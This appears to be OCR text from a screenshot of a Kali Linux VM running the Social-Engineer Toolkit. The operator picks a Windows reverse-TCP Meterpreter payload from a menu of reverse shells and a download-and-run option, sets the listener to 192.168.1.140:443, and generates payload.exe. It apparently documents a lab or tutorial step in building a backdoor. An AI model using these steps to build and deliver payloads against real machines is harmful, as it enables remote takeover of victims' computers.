 real2
Kali-Linux-2018.3-vbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places Terminal Mon 11:27 1
root@kali: ~
File Edit View Search Terminal Help
1) Windows Shell Reverse_TCP Spawn a command shell on victim an
d send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victi
m and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and s
end back to attacker
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse
TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Wind
ows x64), Meterpreter
payload.exe
6) Windows Meterpreter Egress Buster Spawn a meterpreter shell and find
a port home via multiple ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP usi
ng SSL and use Meterpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP ad
dress and use Reverse Meterpreter
9) Download/Run your Own Executable Downloads an executable and runs i
t
set:payloads>2
set:payloads> IP address for the payload listener (LHOST):192.168.1.140
set:payloads> Enter the PORT for the reverse listener:443
[*] Generating the payload.. please be patient.
[*] Payload has been exported to the default SET directory located under: /root/
CTRL DERECHA
00:53